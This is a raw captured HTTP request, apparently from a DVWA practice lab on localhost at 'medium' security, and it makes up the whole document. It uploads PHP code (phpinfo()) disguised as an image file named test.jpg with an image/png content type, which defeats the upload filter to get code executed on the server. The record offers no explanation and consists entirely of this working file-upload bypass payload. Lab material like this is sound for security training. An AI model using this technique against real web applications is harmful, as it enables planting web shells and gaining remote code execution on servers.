 POST http://127.0.0.1/dvwa/vulnerabilities/upload/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------179372534322434
Content-Length: 425
Connection: keep-alive
Cookie: security=medium; PHPSESSID=7u5fmfpkeeqbq594505e0tovt0
Upgrade-Insecure-Requests: 1
Host: 127.0.0.1
-----------------------------179372534322434
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------179372534322434
Content-Disposition: form-data; name="uploaded"; filename="test.jpg"
Content-Type: image/png
<?php
phpinfo()
?>
-----------------------------179372534322434
Content-Disposition: form-data; name="Upload"
Upload